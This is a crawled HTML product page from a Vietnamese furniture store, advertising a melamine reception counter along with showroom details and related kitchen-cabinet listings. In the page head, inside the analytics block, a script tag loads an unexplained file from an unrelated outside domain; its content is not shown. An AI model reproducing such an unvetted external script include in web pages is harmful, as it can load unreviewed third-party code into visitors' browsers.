

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithatthienphu.vn/quay-le-tan-tp-01?p=2
body_size: 10152
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <!-- Basehref -->
<base href="https://noithatthienphu.vn/"/>

<!-- UTF-8 -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<!-- Title, Keywords, Description -->
<title>Quầy lễ tân TP-01</title>
<meta name="keywords" content="Quầy lễ tân TP-01"/>
<meta name="description" content="Quầy lễ tân – nơi đầu tiên đón tiếp khách hàng, và cũng có thể coi là bộ mặt của công ty, bởi vậy không những chọn những nhân viên ưu tú, trẻ đẹp mà còn được rấ"/>

<!-- Robots -->
<meta name="robots" content="index,follow" />

<!-- Favicon -->
<link href="upload/photo/1047103731511887865257304998616438850072480o-6852.png" rel="shortcut icon" type="image/x-icon" />

<!-- Webmaster Tool -->
<meta name="google-site-verification" content="145uBiUa-hAsPwJv9xUdws1fiF8DNBpH_DSoSxPMhzY" />

<!-- GEO -->
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.823099;106.629664" />
<meta name="ICBM" content="10.823099, 106.629664" />

<!-- Author - Copyright -->
<meta name='revisit-after' content='1 days' />
<meta name="author" content="Nội Thất Thiên Phú Bình Dương" />
<meta name="copyright" content="Nội Thất Thiên Phú Bình Dương - [noithatthienphu01@gmail.com]" />

<!-- Facebook -->
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Nội Thất Thiên Phú Bình Dương" />
<meta property="og:title" content="Quầy lễ tân TP-01" />
<meta property="og:description" content="Quầy lễ tân – nơi đầu tiên đón tiếp khách hàng, và cũng có thể coi là bộ mặt của công ty, bởi vậy không những chọn những nhân viên ưu tú, trẻ đẹp mà còn được rấ" />
<meta property="og:url" content="https://noithatthienphu.vn/quay-le-tan-tp-01?p=2" />
<meta property="og:image" content="https://noithatthienphu.vn/thumbs/500x500x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-3693.jpg" />
<meta property="og:image:alt" content="Quầy lễ tân TP-01" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="noithatthienphu01@gmail.com" />
<meta name="twitter:creator" content="Nội Thất Thiên Phú Bình Dương" />
<meta property="og:url" content="https://noithatthienphu.vn/quay-le-tan-tp-01?p=2" />
<meta property="og:title" content="Quầy lễ tân TP-01" />
<meta property="og:description" content="Quầy lễ tân – nơi đầu tiên đón tiếp khách hàng, và cũng có thể coi là bộ mặt của công ty, bởi vậy không những chọn những nhân viên ưu tú, trẻ đẹp mà còn được rấ" />
<meta property="og:image" content="https://noithatthienphu.vn/thumbs/500x500x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-3693.jpg" />

<!-- Canonical -->
<link rel="canonical" href="https://noithatthienphu.vn/quay-le-tan-tp-01" />

<!-- Chống đổi màu trên IOS -->
<meta name="format-detection" content="telephone=no">

<!-- Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">    <!-- Css Files -->
<link href="./assets/css/animate.min.css?v=Wwk2Y04kU0" rel="stylesheet">
<link href="./assets/bootstrap/bootstrap.css?v=54AZOtq5nI" rel="stylesheet">
<link href="./assets/fontawesome512/all.css?v=2yHW3jZE6I" rel="stylesheet">
<link href="./assets/mmenu/mmenu.css?v=m6n6qszvf" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.css?v=Z1cgSgJujs" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.style.css?v=wKZb7gagha" rel="stylesheet">
<link href="./assets/css/cart.css?v=9NrZrtcZid" rel="stylesheet">
<link href="./assets/slick/slick.css?v=lalVlfnhlw" rel="stylesheet">
<link href="./assets/magiczoomplus/magiczoomplus.css?v=9bj5NiSH07" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.carousel.css?v=sX1p43aM9W" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.theme.default.css?v=wT6Jz70AYo" rel="stylesheet">
<link href="./assets/css/style.css?v=SSp09YWz5Y" rel="stylesheet">
<link href="./assets/swiper/swiper.css?v=fq9FuP8knr" rel="stylesheet">
<link href="./assets/css/responsive.css?v=kh4GYmeAoE" rel="stylesheet">

<!-- Background -->

<!-- Js Google Analytic -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V5C2BZ7BRB"></script>
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V5C2BZ7BRB');
</script>
<!-- Js Head -->
</head>
<body>
    <ul class="h-card hidden">
    <li class="h-fn fn">Nội Thất Thiên Phú Bình Dương</li>
    <li class="h-org org">Nội Thất Thiên Phú Bình Dương</li>
    <li class="h-tel tel">0916451789</li>
    <li><a class="u-url ul" href="https://noithatthienphu.vn/">https://noithatthienphu.vn/</a></li>
</ul>
<h1 class="hidden-seoh">Quầy lễ tân TP-01</h1><div id="top-bar" class="hidden-xs hidden-sm hidden-md hidden-lg">
	<div class="maxwidth">
		<marquee>Nội thất thiên phú xin chào quý khách</marquee>
        <p><span>8:00 - 17:00 T2 - CN</span></p>
	</div>
</div>
<div id="header">
	<div class="maxwidth">
		<a id="logo" href="index.php">
			<img onerror="this.src='thumbs/273x97x2/assets/images/noimage.png';" src="thumbs/273x97x2/upload/photo/1047103731511887865257304998616438850072480o-2712.png"/>
		</a>
		<div class="search w-clear hidden-lg hidden-md hidden-sm hidden-xs">
            <input type="text" id="keyword" placeholder="Nhập từ khóa cần tìm..." onkeypress="doEnter(event,'keyword');"/>
            <p onclick="onSearch('keyword');"><i class="fas fa-search"></i></p>
        </div>
		<div id="header-right" class="hidden-lg hidden-md hidden-sm hidden-xs">
			<div class="box-info">
				<img src="assets/images/ic-hotline.png" alt="icon hotline">
				<div class="box-info_detail">
					<p>Hotline:
						<span>0916 451 789</span>
					</p>
				</div>
			</div>
			<div class="box-info">
				<a href="gio-hang">
					<img src="assets/images/ic-cart.png" alt="icon cart">
					<div class="box-info_detail">
						<p>Giỏ hàng</p>
						<p>(<font>0</font>) sản phẩm</p>
					</div>
				</a>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div><div class="menu hidden-lg hidden-md hidden-sm hidden-xs">
    <div class="maxwidth">
       <ul>
            <li><a class="transition text-menu " href="trang-chu" title="Trang chủ">Trang chủ</a></li>
            <li><a class="transition text-menu " href="gioi-thieu" title="Giới thiệu">Giới thiệu</a></li>
                                                        <li>
                            <a class="transition text-menu" title="NỘI THẤT" href="noi-that">NỘI THẤT</a>
                                                            <ul>
                                                                            <li>
                                            <a class="transition" title="Nội Thất Phòng Khách" href="noi-that-phong-khach">Nội Thất Phòng Khách</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất PHÒNG NGỦ" href="noi-that-phong-ngu">Nội Thất PHÒNG NGỦ</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất  Nhà Bếp" href="noi-that-nha-bep">Nội Thất  Nhà Bếp</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất  Văn Phòng" href="noi-that-van-phong">Nội Thất  Văn Phòng</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất  Cafe - Bar" href="noi-that-cafe-bar">Nội Thất  Cafe - Bar</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a class="transition text-menu" title="SOFA GIA ĐÌNH" href="sofa">SOFA GIA ĐÌNH</a>
                                                            <ul>
                                                                            <li>
                                            <a class="transition" title="SOFA CAO CẤP" href="sofa-cao-cap">SOFA CAO CẤP</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="SOFA GIA ĐÌNH" href="sofa-gia-dinh">SOFA GIA ĐÌNH</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="SOFA TÂN CỔ ĐIỂN" href="sofa-tan-co-dien">SOFA TÂN CỔ ĐIỂN</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li><a class="transition text-menu " href="khuyen-mai" title="Khuyến mãi">Khuyến mãi</a></li>
            <li><a class="transition text-menu " href="tin-tuc" title="Tin tức">Tin tức</a></li>
            <li><a class="transition text-menu " href="lien-he" title="Liên hệ">Liên hệ</a></li>
        </ul>
        <div class="clear"></div>
    </div>
</div><div class="menu-res hidden-xl">
    <div class="menu-bar-res">
        <a id="hamburger" href="#menu" title="Menu"><span></span></a>
        <div class="search-res">
            <p class="icon-search transition"><i class="fa fa-search"></i></p>
            <div class="search-grid w-clear">
                <input type="text" name="keyword2" id="keyword2" placeholder="Nhập từ khóa cần tìm..." onkeypress="doEnter(event,'keyword2');"/>
                <p onclick="onSearch('keyword2');"><i class="fa fa-search"></i></p>
            </div>
        </div>
    </div>
    <nav id="menu">
        <ul>
        <li><a href="trang-chu" title="Trang chủ">Trang chủ</a></li>
        <li><a href="gioi-thieu" title="Giới thiệu">Giới thiệu</a></li>
                                            <li>
                        <a class="transition text-menu" title="NỘI THẤT" href="noi-that">NỘI THẤT</a>
                                                    <ul>
                                                                    <li>
                                        <a title="Nội Thất Phòng Khách" href="noi-that-phong-khach">Nội Thất Phòng Khách</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất PHÒNG NGỦ" href="noi-that-phong-ngu">Nội Thất PHÒNG NGỦ</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất  Nhà Bếp" href="noi-that-nha-bep">Nội Thất  Nhà Bếp</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất  Văn Phòng" href="noi-that-van-phong">Nội Thất  Văn Phòng</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất  Cafe - Bar" href="noi-that-cafe-bar">Nội Thất  Cafe - Bar</a>
                                                                            </li>
                                                            </ul>
                                            </li>
                                    <li>
                        <a class="transition text-menu" title="SOFA GIA ĐÌNH" href="sofa">SOFA GIA ĐÌNH</a>
                                                    <ul>
                                                                    <li>
                                        <a title="SOFA CAO CẤP" href="sofa-cao-cap">SOFA CAO CẤP</a>
                                                                            </li>
                                                                    <li>
                                        <a title="SOFA GIA ĐÌNH" href="sofa-gia-dinh">SOFA GIA ĐÌNH</a>
                                                                            </li>
                                                                    <li>
                                        <a title="SOFA TÂN CỔ ĐIỂN" href="sofa-tan-co-dien">SOFA TÂN CỔ ĐIỂN</a>
                                                                            </li>
                                                            </ul>
                                            </li>
                                <li><a href="khuyen-mai" title="Khuyến mãi">Khuyến mãi</a></li>
        <li><a href="tin-tuc" title="Tin tức">Tin tức</a></li>
        <li><a href="lien-he" title="Liên hệ">Liên hệ</a></li>
    </ul>
    </nav>
</div><div class="breadCrumbs"><div class="maxwidth"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="text-decoration-none" href="https://noithatthienphu.vn/"><span>Trang chủ</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://noithatthienphu.vn/san-pham"><span>Sản phẩm</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://noithatthienphu.vn/noi-that"><span>NỘI THẤT</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://noithatthienphu.vn/noi-that-cafe-bar"><span>Nội Thất  Cafe - Bar</span></a></li><li class="breadcrumb-item active"><a class="text-decoration-none" href="https://noithatthienphu.vn/quay-le-tan-tp-01"><span>Quầy lễ tân TP-01</span></a></li></ol><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type":"ListItem","position":1,"name":"S\u1ea3n ph\u1ea9m","item":"https:\/\/noithatthienphu.vn\/san-pham"},{"@type":"ListItem","position":2,"name":"N\u1ed8I TH\u1ea4T","item":"https:\/\/noithatthienphu.vn\/noi-that"},{"@type":"ListItem","position":3,"name":"N\u1ed9i Th\u1ea5t  Cafe - Bar","item":"https:\/\/noithatthienphu.vn\/noi-that-cafe-bar"},{"@type":"ListItem","position":4,"name":"Qu\u1ea7y l\u1ec5 t\u00e2n TP-01","item":"https:\/\/noithatthienphu.vn\/quay-le-tan-tp-01"}]}</script></div></div>    <div id="main" class="wrap-main"><div class="maxwidth">
    <div class="content-main w-clear">
        <div class="row">
            <div class="col-lg-9">
                <div class="row">
                    <div class="col-md-7 w-clear">
                        <div class="left-pro-detail">
                                                        <div class="gallery-thumb-pro hidden-xs hidden-sm  hidden-md">
                                <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-3693.jpg" title="Quầy lễ tân TP-01"><img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-3693.jpg" alt="Quầy lễ tân TP-01"></a>
                                                                <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-6381.jpg" title="Quầy lễ tân TP-01">
                                    <img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-6381.jpg" alt="Quầy lễ tân TP-01">
                                </a>
                                                            </div>
                            <a id="Zoom-1" class="MagicZoom" data-options="zoomMode: off; hint: off; rightClick: true; selectorTrigger: hover; expandCaption: false; history: false;" href="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-3693.jpg" title="Quầy lễ tân TP-01"><img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-3693.jpg" alt="Quầy lễ tân TP-01"></a>
                            <div class="gallery-thumb-pro hidden-xl hidden-lg">
                                <p class="control-carousel prev-carousel prev-thumb-pro transition"><i class="fas fa-chevron-left"></i></p>
                                <div class="owl-carousel owl-theme owl-thumb-pro">
                                    <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-3693.jpg" title="Quầy lễ tân TP-01"><img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-3693.jpg" alt="Quầy lễ tân TP-01"></a>
                                                                        <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-6381.jpg" title="Quầy lễ tân TP-01">
                                        <img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/940-quay-le-tan-qlt111-2-2m-1-6381.jpg" alt="Quầy lễ tân TP-01">
                                    </a>
                                                                    </div>
                                <p class="control-carousel next-carousel next-thumb-pro transition"><i class="fas fa-chevron-right"></i></p>
                            </div>
                                                    </div>
                    </div>
                    <div class="col-md-5 w-clear">
                        <div class="right-pro-detail">
                            <p class="title-pro-detail">
                                Quầy lễ tân TP-01                            </p>
                            <ul class="attr-pro-detail">
                                <li class="w-clear">
                                    <label class="attr-label-pro-detail">
                                        Giá:</label>
                                    <div class="attr-content-pro-detail">
                                                                                <span class="price-new-pro-detail">
                                            </span>
                                        <span class="price-old-pro-detail">
                                            </span>
                                                                            </div>
                                </li>
                                <li class="w-clear">
                                    <label class="attr-label-pro-detail">
                                        Lượt xem:</label>
                                    <div class="attr-content-pro-detail">
                                        4374                                    </div>
                                </li>
                                                                                            </ul>
                            <div class="cart-pro-detail">
                                <div class="attr-content-pro-detail d-block">
                                    <div class="quantity-pro-detail">
                                       <span class="quantity-minus-pro-detail">-</span>
                                       <input type="number" class="qty-pro" min="1" value="1" readonly />
                                       <span class="quantity-plus-pro-detail">+</span>
                                    </div>
                                 </div>
                                <a class="transition addnow addcart text-decoration-none" data-id="94" data-action="addnow"><i class="fas fa-shopping-bag"></i><span>Thêm vào giỏ</span></a>
                            </div>
                            <div class="desc-pro-detail">
                                <div class="mota"><h3>Mô tả</h3></div>
                                <ul>
	<li>Chất liệu: Gỗ MFC phủ Melamine cao cấp</li>
	<li>Kích thước: Tùy chọn từ khách hàng</li>
	<li>Bề mặt cứng, chịu mài mòn, màu sắc phối hợp chuẩn Châu Âu</li>
	<li>Thiết kế hiện đại đường nét tinh xảo rất đẹp mắt</li>
</ul>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
                <div class="clear20"></div>
                <div class="tags-pro-detail w-clear">
                                    </div>
                <div class="clear20"></div>
                <div class="tabs-pro-detail">
                    <ul class="ul-tabs-pro-detail w-clear">
                        <li class="active transition" data-tabs="info-pro-detail">
                            Thông tin sản phẩm                        </li>
                        <li class="transition" data-tabs="commentfb-pro-detail">
                            Bình luận                        </li>
                    </ul>
                    <div class="content-tabs-pro-detail info-pro-detail active">
                        <p><strong>Quầy lễ tân</strong> – nơi đầu tiên đón tiếp khách hàng, và cũng có thể coi là bộ mặt của công ty, bởi vậy không những chọn những nhân viên ưu tú, trẻ đẹp mà còn được rất nhiều Công ty quan tâm về mẫu thiết kế sao cho ấn tượng tốt với khách hàng.</p>

<p>Trong thiết kế nội thất văn phòng, quầy lễ tân là bộ mặt của toàn bộ thiết là nơi người khác nhìn vào đầu tiên khi bước vào văn phòng của bạn. Để tạo được một ấn tượng tốt cần phải lựa chọn các mẫu quầy lễ tân một cách hợp lý từ kích thước, màu sắc, loại chất liệu.Chúng tôi cung cấp <em>Quầy tiếp tân</em> (lễ tân), <em>quầy thu ngân </em>(quầy tính tiền), quầy cafe, kiểu dang đa dạng: bo góc,hình chữ nhật, chữ L ... với nhiều sự lựa chọn chất liệu như gỗ, MDF, MFC chóng trầy xước, chóng ấm tốt.<strong> Nội thất Thiên Phú</strong> giá thành luôn mang lại cho khách hàng một cách hợp lý nhất.</p>

<p><img alt="" src="https://noithatthienphu.vn/upload/elfinder/940-quay-le-tan-qlt111-2-2m-1.jpg" style="width: 800px; height: 800px;" /></p>

<p><strong>Chúng tôi luôn luôn hỗ trợ các Quý khách hàng nhiệt tình!</strong></p>

<p>NỘI THẤT THIÊN PHÚ</p>

<p>HOTLINE: 0916 451 789</p>

<p>Website: <a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.noithatthienphu.vn%2F%3Ffbclid%3DIwAR2-f8gROisKCrUkZD93rvM_6dKXELegPbBEln-OjhnhrBR6wr2O0i2DHZg&amp;h=AT0S8Ip8l_E0PbgZ6hz_t-7qpeQosumROzq3QwE17_7iOvXKoJgqWseqZ9k-XQQjPuEh8KXnB_uiPfXPtJl5ffPp1P88qH9TLizyO6J4jR2ytNFs_8uVK7lctAAoVPaIuKA8&amp;__tn__=-UK-R&amp;c[0]=AT091tUOLLH7eFoaMQU_xqURsh4lU_afld0e6E0XpmDGTAKSGvHJ-TNB2Gqct4f2f_5pbMCCxqsoWf3GQ7ACfbkGKegaoI0M7j5BO8Qfu8Hht8Z6fqmtVFegmbqWfNsekQO5mezyJtGUuIMrw91jJvDbSlXXpeKwV_ntJy84wjbGBQ" rel="nofollow noopener" role="link" tabindex="0" target="_blank">www.noithatthienphu.vn</a></p>

<p>Showroom 1: Số 200 Đường Nguyễn Chí Thanh, Phường Tương Bình Hiệp, TP.TDM</p>

<p>Showroom 2: Số 437 Quốc Lộ 13 , Khu Phố 4, Mỹ Phước , TX Bến Cát, Bình Dương</p>

<p>Xưởng Sản Xuất: Số 192 Đường Nguyễn Chí Thanh, Phường Tương Bình Hiệp, TP.TDM</p>

<p> </p>
                    </div>
                    <div class="content-tabs-pro-detail commentfb-pro-detail">
                        <div class="fb-comments" data-href="https://noithatthienphu.vn/quay-le-tan-tp-01" data-numposts="3" data-colorscheme="light" data-width="100%"></div>
                    </div>
                </div>
                <div class="clear20"></div>
                <div class="title-main"><h2>
                        Sản phẩm cùng loại</h2></div>
                <div class="content-main w-clear">
                    			<div class="product-all row"> 
							<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-13">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-13" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-13result-5281.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-13</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-12">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-12" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-12result-3754.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-12</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-11">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-11" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-11result-5421.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-11</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-09">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-09" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-9result-3217.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-09</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-08">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-08" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-8result-5249.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-08</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-07">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-07" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-7result-9003.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-07</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-06">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-06" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-6result-3604.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-06</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-05">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-05" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-5result-2403.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-05</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
							</div>
		                    <div class="clear"></div>
                    <div class="pagination-home">
                        <ul class='pagination justify-content-center mb-0'><li class='page-item'><a class='page-link'>Page 2 / 7</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01'>First</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01?p=1'>Prev</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01?p=1'>1</a></li><li class='page-item active'><a class='page-link'>2</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01?p=3'>3</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01?p=4'>4</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01?p=5'>5</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01?p=6'>6</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01?p=7'>7</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01?p=3'>Next</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/quay-le-tan-tp-01?p=7'>Last</a></li></ul>                    </div>
                </div>
            </div>
            <div class="col-lg-3 hidden-xs hidden-sm hidden-md"><div class="menu_mega">
<div class="title_menu">
    <span class="title_">Danh mục sản phẩm</span>
</div>
<div class="menu_all_site">
    <ul class='nav-left accordion'>
                <li class="nav-item lv1">
            <a title="NỘI THẤT" href="noi-that">
                NỘI THẤT            </a>
                            <ul class="nav-right_one">
                                        <li class="nav-item lv2">
                        <a title="Nội Thất Phòng Khách" href="noi-that-phong-khach">Nội Thất Phòng Khách</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất PHÒNG NGỦ" href="noi-that-phong-ngu">Nội Thất PHÒNG NGỦ</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất  Nhà Bếp" href="noi-that-nha-bep">Nội Thất  Nhà Bếp</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất  Văn Phòng" href="noi-that-van-phong">Nội Thất  Văn Phòng</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất  Cafe - Bar" href="noi-that-cafe-bar">Nội Thất  Cafe - Bar</a>
                                            </li>
                                    </ul>
                    </li>
                <li class="nav-item lv1">
            <a title="SOFA GIA ĐÌNH" href="sofa">
                SOFA GIA ĐÌNH            </a>
                            <ul class="nav-right_one">
                                        <li class="nav-item lv2">
                        <a title="SOFA CAO CẤP" href="sofa-cao-cap">SOFA CAO CẤP</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="SOFA GIA ĐÌNH" href="sofa-gia-dinh">SOFA GIA ĐÌNH</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="SOFA TÂN CỔ ĐIỂN" href="sofa-tan-co-dien">SOFA TÂN CỔ ĐIỂN</a>
                                            </li>
                                    </ul>
                    </li>
            </ul>
</div>
</div></div>
        </div>
        
    </div>
</div></div>
    <div id="footer">
    <div class="footer-article">
        <div class="maxwidth">
            <div class="row">
                <div class="col-md-5">
                    <div class="footer-news">
                        <div class="info-footer"><p><span style="font-size:28px;"><strong>NỘI THẤT THIÊN PHÚ</strong></span></p>

<p> </p>

<p>+ Showroom 1: <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m" dir="auto">Số 200 Đường Nguyễn Chí Thanh, P.Tương Bình Hiệp</span> , TP.TDM, Bình Dương</p>

